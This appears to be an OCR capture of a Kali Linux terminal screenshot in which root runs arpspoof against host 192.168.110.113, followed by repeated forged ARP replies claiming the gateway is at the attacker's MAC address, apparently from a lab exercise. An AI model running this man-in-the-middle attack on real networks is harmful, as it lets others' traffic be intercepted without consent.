 ┌──(root㉿kali)-[/etc/network]
└─# arpspoof -i eth0 -t 192.168.110.113 192.168.110.1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
f1
0:c:29:3e:51:f1 2c:db:7:31:b8:16 0806 42: arp reply 192.168.110.1 is-at 0:c:29:3e:51:
I LINUX